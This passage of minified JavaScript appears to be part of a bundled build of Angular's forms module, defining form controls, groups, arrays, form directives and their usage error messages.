ue"]}],value:[{type:R.Input,args:["value"]}]};var pt=[K,ot,J,st,ct,nt],ht=(function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return k.c(e,t),e.prototype.ngOnInit=function(){this._checkParentType(),this.formDirective.addFormGroup(this)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeFormGroup(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this.formDirective.getFormGroup(this)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return m(this.name,this._parent)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._validators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._asyncValidators)},enumerable:!0,configurable:!0}),e.prototype._checkParentType=function(){},e})(H),ft=(function(){function t(t){this._cd=t}return Object.defineProperty(t.prototype,"ngClassUntouched",{get:function(){return!!this._cd.control&&this._cd.control.untouched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassTouched",{get:function(){return!!this._cd.control&&this._cd.control.touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPristine",{get:function(){return!!this._cd.control&&this._cd.control.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassDirty",{get:function(){return!!this._cd.control&&this._cd.control.dirty},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassValid",{get:function(){return!!this._cd.control&&this._cd.control.valid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassInvalid",{get:function(){return!!this._cd.control&&this._cd.control.invalid},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"ngClassPending",{get:function(){return!!this._cd.control&&this._cd.control.pending},enumerable:!0,configurable:!0}),t})(),dt={"[class.ng-untouched]":"ngClassUntouched","[class.ng-touched]":"ngClassTouched","[class.ng-pristine]":"ngClassPristine","[class.ng-dirty]":"ngClassDirty","[class.ng-valid]":"ngClassValid","[class.ng-invalid]":"ngClassInvalid","[class.ng-pending]":"ngClassPending"},yt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);yt.decorators=[{type:R.Directive,args:[{selector:"[formControlName],[ngModel],[formControl]",host:dt}]}],yt.ctorParameters=function(){return[{type:$,decorators:[{type:R.Self}]}]};var vt=(function(t){function e(e){return t.call(this,e)||this}return k.c(e,t),e})(ft);vt.decorators=[{type:R.Directive,args:[{selector:"[formGroupName],[formArrayName],[ngModelGroup],[formGroup],form:not([ngNoForm]),[ngForm]",host:dt}]}],vt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Self}]}]};var mt=(function(){function t(t,e){this.validator=t,this.asyncValidator=e,this._onCollectionChange=function(){},this._pristine=!0,this._touched=!1,this._onDisabledChange=[]}return Object.defineProperty(t.prototype,"value",{get:function(){return this._value},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"parent",{get:function(){return this._parent},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"status",{get:function(){return this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valid",{get:function(){return"VALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"invalid",{get:function(){return"INVALID"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pending",{get:function(){return"PENDING"==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"disabled",{get:function(){return"DISABLED"===this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"enabled",{get:function(){return"DISABLED"!==this._status},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"errors",{get:function(){return this._errors},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"pristine",{get:function(){return this._pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"dirty",{get:function(){return!this.pristine},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"touched",{get:function(){return this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"untouched",{get:function(){return!this._touched},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"valueChanges",{get:function(){return this._valueChanges},enumerable:!0,configurable:!0}),Object.defineProperty(t.prototype,"statusChanges",{get:function(){return this._statusChanges},enumerable:!0,configurable:!0}),t.prototype.setValidators=function(t){this.validator=O(t)},t.prototype.setAsyncValidators=function(t){this.asyncValidator=M(t)},t.prototype.clearValidators=function(){this.validator=null},t.prototype.clearAsyncValidators=function(){this.asyncValidator=null},t.prototype.markAsTouched=function(t){void 0===t&&(t={}),this._touched=!0,this._parent&&!t.onlySelf&&this._parent.markAsTouched(t)},t.prototype.markAsUntouched=function(t){void 0===t&&(t={}),this._touched=!1,this._forEachChild((function(t){t.markAsUntouched({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype.markAsDirty=function(t){void 0===t&&(t={}),this._pristine=!1,this._parent&&!t.onlySelf&&this._parent.markAsDirty(t)},t.prototype.markAsPristine=function(t){void 0===t&&(t={}),this._pristine=!0,this._forEachChild((function(t){t.markAsPristine({onlySelf:!0})})),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype.markAsPending=function(t){void 0===t&&(t={}),this._status="PENDING",this._parent&&!t.onlySelf&&this._parent.markAsPending(t)},t.prototype.disable=function(t){void 0===t&&(t={}),this._status="DISABLED",this._errors=null,this._forEachChild((function(t){t.disable({onlySelf:!0})})),this._updateValue(),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!0)}))},t.prototype.enable=function(t){void 0===t&&(t={}),this._status="VALID",this._forEachChild((function(t){t.enable({onlySelf:!0})})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent}),this._updateAncestors(!!t.onlySelf),this._onDisabledChange.forEach((function(t){return t(!1)}))},t.prototype._updateAncestors=function(t){this._parent&&!t&&(this._parent.updateValueAndValidity(),this._parent._updatePristine(),this._parent._updateTouched())},t.prototype.setParent=function(t){this._parent=t},t.prototype.setValue=function(t,e){},t.prototype.patchValue=function(t,e){},t.prototype.reset=function(t,e){},t.prototype.updateValueAndValidity=function(t){void 0===t&&(t={}),this._setInitialStatus(),this._updateValue(),this.enabled&&(this._cancelExistingSubscription(),this._errors=this._runValidator(),this._status=this._calculateStatus(),"VALID"!==this._status&&"PENDING"!==this._status||this._runAsyncValidator(t.emitEvent)),!1!==t.emitEvent&&(this._valueChanges.emit(this._value),this._statusChanges.emit(this._status)),this._parent&&!t.onlySelf&&this._parent.updateValueAndValidity(t)},t.prototype._updateTreeValidity=function(t){void 0===t&&(t={emitEvent:!0}),this._forEachChild((function(e){return e._updateTreeValidity(t)})),this.updateValueAndValidity({onlySelf:!0,emitEvent:t.emitEvent})},t.prototype._setInitialStatus=function(){this._status=this._allControlsDisabled()?"DISABLED":"VALID"},t.prototype._runValidator=function(){return this.validator?this.validator(this):null},t.prototype._runAsyncValidator=function(t){var e=this;if(this.asyncValidator){this._status="PENDING";var n=i(this.asyncValidator(this));this._asyncValidationSubscription=n.subscribe((function(n){return e.setErrors(n,{emitEvent:t})}))}},t.prototype._cancelExistingSubscription=function(){this._asyncValidationSubscription&&this._asyncValidationSubscription.unsubscribe()},t.prototype.setErrors=function(t,e){void 0===e&&(e={}),this._errors=t,this._updateControlsErrors(!1!==e.emitEvent)},t.prototype.get=function(t){return A(this,t,".")},t.prototype.getError=function(t,e){var n=e?this.get(e):this;return n&&n._errors?n._errors[t]:null},t.prototype.hasError=function(t,e){return!!this.getError(t,e)},Object.defineProperty(t.prototype,"root",{get:function(){for(var t=this;t._parent;)t=t._parent;return t},enumerable:!0,configurable:!0}),t.prototype._updateControlsErrors=function(t){this._status=this._calculateStatus(),t&&this._statusChanges.emit(this._status),this._parent&&this._parent._updateControlsErrors(t)},t.prototype._initObservables=function(){this._valueChanges=new R.EventEmitter,this._statusChanges=new R.EventEmitter},t.prototype._calculateStatus=function(){return this._allControlsDisabled()?"DISABLED":this._errors?"INVALID":this._anyControlsHaveStatus("PENDING")?"PENDING":this._anyControlsHaveStatus("INVALID")?"INVALID":"VALID"},t.prototype._updateValue=function(){},t.prototype._forEachChild=function(t){},t.prototype._anyControls=function(t){},t.prototype._allControlsDisabled=function(){},t.prototype._anyControlsHaveStatus=function(t){return this._anyControls((function(e){return e.status===t}))},t.prototype._anyControlsDirty=function(){return this._anyControls((function(t){return t.dirty}))},t.prototype._anyControlsTouched=function(){return this._anyControls((function(t){return t.touched}))},t.prototype._updatePristine=function(t){void 0===t&&(t={}),this._pristine=!this._anyControlsDirty(),this._parent&&!t.onlySelf&&this._parent._updatePristine(t)},t.prototype._updateTouched=function(t){void 0===t&&(t={}),this._touched=this._anyControlsTouched(),this._parent&&!t.onlySelf&&this._parent._updateTouched(t)},t.prototype._isBoxedValue=function(t){return"object"==typeof t&&null!==t&&2===Object.keys(t).length&&"value"in t&&"disabled"in t},t.prototype._registerOnCollectionChange=function(t){this._onCollectionChange=t},t})(),gt=(function(t){function e(e,n,r){void 0===e&&(e=null);var o=t.call(this,O(n),M(r))||this;return o._onChange=[],o._applyFormState(e),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o._initObservables(),o}return k.c(e,t),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._value=t,this._onChange.length&&!1!==e.emitModelToViewChange&&this._onChange.forEach((function(t){return t(n._value,!1!==e.emitViewToModelChange)})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){void 0===e&&(e={}),this.setValue(t,e)},e.prototype.reset=function(t,e){void 0===t&&(t=null),void 0===e&&(e={}),this._applyFormState(t),this.markAsPristine(e),this.markAsUntouched(e),this.setValue(this._value,e)},e.prototype._updateValue=function(){},e.prototype._anyControls=function(t){return!1},e.prototype._allControlsDisabled=function(){return this.disabled},e.prototype.registerOnChange=function(t){this._onChange.push(t)},e.prototype._clearChangeFns=function(){this._onChange=[],this._onDisabledChange=[],this._onCollectionChange=function(){}},e.prototype.registerOnDisabledChange=function(t){this._onDisabledChange.push(t)},e.prototype._forEachChild=function(t){},e.prototype._applyFormState=function(t){this._isBoxedValue(t)?(this._value=t.value,t.disabled?this.disable({onlySelf:!0,emitEvent:!1}):this.enable({onlySelf:!0,emitEvent:!1})):this._value=t},e})(mt),_t=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.registerControl=function(t,e){return this.controls[t]?this.controls[t]:(this.controls[t]=e,e.setParent(this),e._registerOnCollectionChange(this._onCollectionChange),e)},e.prototype.addControl=function(t,e){this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeControl=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),delete this.controls[t],e&&this.registerControl(t,e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.contains=function(t){return this.controls.hasOwnProperty(t)&&this.controls[t].enabled},e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),Object.keys(t).forEach((function(r){n._throwIfControlMissing(r),n.controls[r].setValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),Object.keys(t).forEach((function(r){n.controls[r]&&n.controls[r].patchValue(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t={}),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this._reduceChildren({},(function(t,e,n){return t[n]=e instanceof gt?e.value:e.getRawValue(),t}))},e.prototype._throwIfControlMissing=function(t){if(!Object.keys(this.controls).length)throw new Error("\n        There are no form controls registered with this group yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.controls[t])throw new Error("Cannot find form control with name: "+t+".")},e.prototype._forEachChild=function(t){var e=this;Object.keys(this.controls).forEach((function(n){return t(e.controls[n],n)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){e.setParent(t),e._registerOnCollectionChange(t._onCollectionChange)}))},e.prototype._updateValue=function(){this._value=this._reduceValue()},e.prototype._anyControls=function(t){var e=this,n=!1;return this._forEachChild((function(r,o){n=n||e.contains(o)&&t(r)})),n},e.prototype._reduceValue=function(){var t=this;return this._reduceChildren({},(function(e,n,r){return(n.enabled||t.disabled)&&(e[r]=n.value),e}))},e.prototype._reduceChildren=function(t,e){var n=t;return this._forEachChild((function(t,r){n=e(n,t,r)})),n},e.prototype._allControlsDisabled=function(){for(var t=0,e=Object.keys(this.controls);t<e.length;t++){var n=e[t];if(this.controls[n].enabled)return!1}return Object.keys(this.controls).length>0||this.disabled},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control with name: '"+n+"'.")}))},e})(mt),bt=(function(t){function e(e,n,r){var o=t.call(this,n||null,r||null)||this;return o.controls=e,o._initObservables(),o._setUpControls(),o.updateValueAndValidity({onlySelf:!0,emitEvent:!1}),o}return k.c(e,t),e.prototype.at=function(t){return this.controls[t]},e.prototype.push=function(t){this.controls.push(t),this._registerControl(t),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.insert=function(t,e){this.controls.splice(t,0,e),this._registerControl(e),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.removeAt=function(t){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),this.updateValueAndValidity(),this._onCollectionChange()},e.prototype.setControl=function(t,e){this.controls[t]&&this.controls[t]._registerOnCollectionChange((function(){})),this.controls.splice(t,1),e&&(this.controls.splice(t,0,e),this._registerControl(e)),this.updateValueAndValidity(),this._onCollectionChange()},Object.defineProperty(e.prototype,"length",{get:function(){return this.controls.length},enumerable:!0,configurable:!0}),e.prototype.setValue=function(t,e){var n=this;void 0===e&&(e={}),this._checkAllValuesPresent(t),t.forEach((function(t,r){n._throwIfControlMissing(r),n.at(r).setValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.patchValue=function(t,e){var n=this;void 0===e&&(e={}),t.forEach((function(t,r){n.at(r)&&n.at(r).patchValue(t,{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e)},e.prototype.reset=function(t,e){void 0===t&&(t=[]),void 0===e&&(e={}),this._forEachChild((function(n,r){n.reset(t[r],{onlySelf:!0,emitEvent:e.emitEvent})})),this.updateValueAndValidity(e),this._updatePristine(e),this._updateTouched(e)},e.prototype.getRawValue=function(){return this.controls.map((function(t){return t instanceof gt?t.value:t.getRawValue()}))},e.prototype._throwIfControlMissing=function(t){if(!this.controls.length)throw new Error("\n        There are no form controls registered with this array yet.  If you're using ngModel,\n        you may want to check next tick (e.g. use setTimeout).\n      ");if(!this.at(t))throw new Error("Cannot find form control at index "+t)},e.prototype._forEachChild=function(t){this.controls.forEach((function(e,n){t(e,n)}))},e.prototype._updateValue=function(){var t=this;this._value=this.controls.filter((function(e){return e.enabled||t.disabled})).map((function(t){return t.value}))},e.prototype._anyControls=function(t){return this.controls.some((function(e){return e.enabled&&t(e)}))},e.prototype._setUpControls=function(){var t=this;this._forEachChild((function(e){return t._registerControl(e)}))},e.prototype._checkAllValuesPresent=function(t){this._forEachChild((function(e,n){if(void 0===t[n])throw new Error("Must supply a value for form control at index: "+n+".")}))},e.prototype._allControlsDisabled=function(){for(var t=0,e=this.controls;t<e.length;t++){if(e[t].enabled)return!1}return this.controls.length>0||this.disabled},e.prototype._registerControl=function(t){t.setParent(this),t._registerOnCollectionChange(this._onCollectionChange)},e})(mt),wt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Ct}))},Et=Promise.resolve(null),Ct=(function(t){function e(e,n){var r=t.call(this)||this;return r._submitted=!1,r.ngSubmit=new R.EventEmitter,r.form=new _t({},C(e),S(n)),r}return k.c(e,t),Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"controls",{get:function(){return this.form.controls},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);t._control=n.registerControl(t.name,t.control),g(t.control,t),t.control.updateValueAndValidity({emitEvent:!1})}))},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.addFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path),r=new _t({});b(r,t),n.registerControl(t.name,r),r.updateValueAndValidity({emitEvent:!1})}))},e.prototype.removeFormGroup=function(t){var e=this;Et.then((function(){var n=e._findContainer(t.path);n&&n.removeControl(t.name)}))},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){var n=this;Et.then((function(){n.form.get(t.path).setValue(e)}))},e.prototype.setValue=function(t){this.control.setValue(t)},e.prototype.onSubmit=function(t){return this._submitted=!0,this.ngSubmit.emit(t),!1},e.prototype.onReset=function(){this.resetForm()},e.prototype.resetForm=function(t){void 0===t&&(t=void 0),this.form.reset(t),this._submitted=!1},e.prototype._findContainer=function(t){return t.pop(),t.length?this.form.get(t):this.form},e})(H);Ct.decorators=[{type:R.Directive,args:[{selector:"form:not([ngNoForm]):not([formGroup]),ngForm,[ngForm]",providers:[wt],host:{"(submit)":"onSubmit($event)","(reset)":"onReset()"},outputs:["ngSubmit"],exportAs:"ngForm"}]}],Ct.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]};var St={formControlName:'\n    <div [formGroup]="myGroup">\n      <input formControlName="firstName">\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       firstName: new FormControl()\n    });',formGroupName:'\n    <div [formGroup]="myGroup">\n       <div formGroupName="person">\n          <input formControlName="firstName">\n       </div>\n    </div>\n\n    In your class:\n\n    this.myGroup = new FormGroup({\n       person: new FormGroup({ firstName: new FormControl() })\n    });',formArrayName:'\n    <div [formGroup]="myGroup">\n      <div formArrayName="cities">\n        <div *ngFor="let city of cityArray.controls; index as i">\n          <input [formControlName]="i">\n        </div>\n      </div>\n    </div>\n\n    In your class:\n\n    this.cityArray = new FormArray([new FormControl(\'SF\')]);\n    this.myGroup = new FormGroup({\n      cities: this.cityArray\n    });',ngModelGroup:'\n    <form>\n       <div ngModelGroup="person">\n          <input [(ngModel)]="person.name" name="firstName">\n       </div>\n    </form>',ngModelWithFormGroup:'\n    <div [formGroup]="myGroup">\n       <input formControlName="firstName">\n       <input [(ngModel)]="showMoreControls" [ngModelOptions]="{standalone: true}">\n    </div>\n  '},xt=(function(){function t(){}return t.modelParentException=function(){throw new Error('\n      ngModel cannot be used to register form controls with a parent formGroup directive.  Try using\n      formGroup\'s partner directive "formControlName" instead.  Example:\n\n      '+St.formControlName+"\n\n      Or, if you'd like to avoid registering this form control, indicate that it's standalone in ngModelOptions:\n\n      Example:\n\n      "+St.ngModelWithFormGroup)},t.formGroupNameException=function(){throw new Error("\n      ngModel cannot be used to register form controls with a parent formGroupName or formArrayName directive.\n\n      Option 1: Use formControlName instead of ngModel (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Update ngModel's parent be ngModelGroup (template-driven strategy):\n\n      "+St.ngModelGroup)},t.missingNameException=function(){throw new Error('If ngModel is used within a form tag, either the name attribute must be set or the form\n      control must be defined as \'standalone\' in ngModelOptions.\n\n      Example 1: <input [(ngModel)]="person.firstName" name="first">\n      Example 2: <input [(ngModel)]="person.firstName" [ngModelOptions]="{standalone: true}">')},t.modelGroupParentException=function(){throw new Error("\n      ngModelGroup cannot be used with a parent formGroup directive.\n\n      Option 1: Use formGroupName instead of ngModelGroup (reactive strategy):\n\n      "+St.formGroupName+"\n\n      Option 2:  Use a regular form tag instead of the formGroup directive (template-driven strategy):\n\n      "+St.ngModelGroup)},t})(),Tt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Pt}))},Pt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o._parent=e,o._validators=n,o._asyncValidators=r,o}return k.c(e,t),e.prototype._checkParentType=function(){this._parent instanceof e||this._parent instanceof Ct||xt.modelGroupParentException()},e})(ht);Pt.decorators=[{type:R.Directive,args:[{selector:"[ngModelGroup]",providers:[Tt],exportAs:"ngModelGroup"}]}],Pt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Host},{type:R.SkipSelf}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]}]},Pt.propDecorators={name:[{type:R.Input,args:["ngModelGroup"]}]};var At={provide:$,useExisting:n.i(R.forwardRef)((function(){return Mt}))},Ot=Promise.resolve(null),Mt=(function(t){function e(e,n,r,o){var i=t.call(this)||this;return i._control=new gt,i._registered=!1,i.update=new R.EventEmitter,i._parent=e,i._rawValidators=n||[],i._rawAsyncValidators=r||[],i.valueAccessor=P(i,o),i}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkForErrors(),this._registered||this._setUpControl(),"isDisabled"in t&&this._updateDisabled(t),x(t,this.viewModel)&&(this._updateValue(this.model),this.viewModel=this.model)},e.prototype.ngOnDestroy=function(){this.formDirective&&this.formDirective.removeControl(this)},Object.defineProperty(e.prototype,"control",{get:function(){return this._control},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return this._parent?m(this.name,this._parent):[this.name]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this._parent?this._parent.formDirective:null},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._setUpControl=function(){this._isStandalone()?this._setUpStandalone():this.formDirective.addControl(this),this._registered=!0},e.prototype._isStandalone=function(){return!this._parent||!(!this.options||!this.options.standalone)},e.prototype._setUpStandalone=function(){g(this._control,this),this._control.updateValueAndValidity({emitEvent:!1})},e.prototype._checkForErrors=function(){this._isStandalone()||this._checkParentType(),this._checkName()},e.prototype._checkParentType=function(){!(this._parent instanceof Pt)&&this._parent instanceof ht?xt.formGroupNameException():this._parent instanceof Pt||this._parent instanceof Ct||xt.modelParentException()},e.prototype._checkName=function(){this.options&&this.options.name&&(this.name=this.options.name),this._isStandalone()||this.name||xt.missingNameException()},e.prototype._updateValue=function(t){var e=this;Ot.then((function(){e.control.setValue(t,{emitViewToModelChange:!1})}))},e.prototype._updateDisabled=function(t){var e=this,n=t.isDisabled.currentValue,r=""===n||n&&"false"!==n;Ot.then((function(){r&&!e.control.disabled?e.control.disable():!r&&e.control.disabled&&e.control.enable()}))},e})($);Mt.decorators=[{type:R.Directive,args:[{selector:"[ngModel]:not([formControlName]):not([formControl])",providers:[At],exportAs:"ngModel"}]}],Mt.ctorParameters=function(){return[{type:H,decorators:[{type:R.Optional},{type:R.Host}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},Mt.propDecorators={name:[{type:R.Input}],isDisabled:[{type:R.Input,args:["disabled"]}],model:[{type:R.Input,args:["ngModel"]}],options:[{type:R.Input,args:["ngModelOptions"]}],update:[{type:R.Output,args:["ngModelChange"]}]};var Nt=(function(){function t(){}return t.controlParentException=function(){throw new Error("formControlName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formControlName)},t.ngModelGroupException=function(){throw new Error('formControlName cannot be used with an ngModelGroup parent. It is only compatible with parents\n       that also have a "form" prefix: formGroupName, formArrayName, or formGroup.\n\n       Option 1:  Update the parent to be formGroupName (reactive form strategy)\n\n        '+St.formGroupName+"\n\n        Option 2: Use ngModel instead of formControlName (template-driven strategy)\n\n        "+St.ngModelGroup)},t.missingFormException=function(){throw new Error("formGroup expects a FormGroup instance. Please pass one in.\n\n       Example:\n\n       "+St.formControlName)},t.groupParentException=function(){throw new Error("formGroupName must be used with a parent formGroup directive.  You'll want to add a formGroup\n      directive and pass it an existing FormGroup instance (you can create one in your class).\n\n      Example:\n\n      "+St.formGroupName)},t.arrayParentException=function(){throw new Error("formArrayName must be used with a parent formGroup directive.  You'll want to add a formGroup\n       directive and pass it an existing FormGroup instance (you can create one in your class).\n\n        Example:\n\n        "+St.formArrayName)},t.disabledAttrWarning=function(){console.warn("\n      It looks like you're using the disabled attribute with a reactive form directive. If you set disabled to true\n      when you set up this control in your component class, the disabled attribute will actually be set in the DOM for\n      you. We recommend using this approach to avoid 'changed after checked' errors.\n       \n      Example: \n      form = new FormGroup({\n        first: new FormControl({value: 'Nancy', disabled: true}, Validators.required),\n        last: new FormControl('Drew', Validators.required)\n      });\n    ")},t})(),It={provide:$,useExisting:n.i(R.forwardRef)((function(){return kt}))},kt=(function(t){function e(e,n,r){var o=t.call(this)||this;return o.update=new R.EventEmitter,o._rawValidators=e||[],o._rawAsyncValidators=n||[],o.valueAccessor=P(o,r),o}return k.c(e,t),Object.defineProperty(e.prototype,"isDisabled",{set:function(t){Nt.disabledAttrWarning()},enumerable:!0,configurable:!0}),e.prototype.ngOnChanges=function(t){this._isControlChanged(t)&&(g(this.form,this),this.control.disabled&&this.valueAccessor.setDisabledState&&this.valueAccessor.setDisabledState(!0),this.form.updateValueAndValidity({emitEvent:!1})),x(t,this.viewModel)&&(this.form.setValue(this.model),this.viewModel=this.model)},Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"validator",{get:function(){return C(this._rawValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"asyncValidator",{get:function(){return S(this._rawAsyncValidators)},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),e.prototype.viewToModelUpdate=function(t){this.viewModel=t,this.update.emit(t)},e.prototype._isControlChanged=function(t){return t.hasOwnProperty("form")},e})($);kt.decorators=[{type:R.Directive,args:[{selector:"[formControl]",providers:[It],exportAs:"ngForm"}]}],kt.ctorParameters=function(){return[{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[B]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[U]}]},{type:Array,decorators:[{type:R.Optional},{type:R.Self},{type:R.Inject,args:[z]}]}]},kt.propDecorators={form:[{type:R.Input,args:["formControl"]}],model:[{type:R.Input,args:["ngModel"]}],update:[{type:R.Output,args:["ngModelChange"]}],isDisabled:[{type:R.Input,args:["disabled"]}]};var Rt={provide:H,useExisting:n.i(R.forwardRef)((function(){return Dt}))},Dt=(function(t){function e(e,n){var r=t.call(this)||this;return r._validators=e,r._asyncValidators=n,r._submitted=!1,r.directives=[],r.form=null,r.ngSubmit=new R.EventEmitter,r}return k.c(e,t),e.prototype.ngOnChanges=function(t){this._checkFormPresent(),t.hasOwnProperty("form")&&(this._updateValidators(),this._updateDomValue(),this._updateRegistrations())},Object.defineProperty(e.prototype,"submitted",{get:function(){return this._submitted},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"formDirective",{get:function(){return this},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"control",{get:function(){return this.form},enumerable:!0,configurable:!0}),Object.defineProperty(e.prototype,"path",{get:function(){return[]},enumerable:!0,configurable:!0}),e.prototype.addControl=function(t){var e=this.form.get(t.path);return g(e,t),e.updateValueAndValidity({emitEvent:!1}),this.directives.push(t),e},e.prototype.getControl=function(t){return this.form.get(t.path)},e.prototype.removeControl=function(t){N(this.directives,t)},e.prototype.addFormGroup=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormGroup=function(t){},e.prototype.getFormGroup=function(t){return this.form.get(t.path)},e.prototype.addFormArray=function(t){var e=this.form.get(t.path);b(e,t),e.updateValueAndValidity({emitEvent:!1})},e.prototype.removeFormArray=function(t){},e.prototype.getFormArray=function(t){return this.form.get(t.path)},e.prototype.updateModel=function(t,e){this.form.get(t.path).setValue(e)},e.prototype.onSubmit=function(t){return 